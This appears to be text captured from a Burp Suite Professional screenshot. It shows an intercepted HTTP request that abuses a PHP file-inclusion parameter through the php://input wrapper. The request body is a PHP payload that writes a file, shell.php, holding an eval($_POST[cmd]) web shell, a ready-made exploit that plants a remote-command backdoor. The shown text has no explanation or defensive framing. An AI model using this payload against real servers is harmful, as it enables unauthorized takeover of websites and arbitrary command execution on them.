 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.any.com:80 [192.168.20.20]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /FI/PHP_FI.php?filename=php://input HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
<?php fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>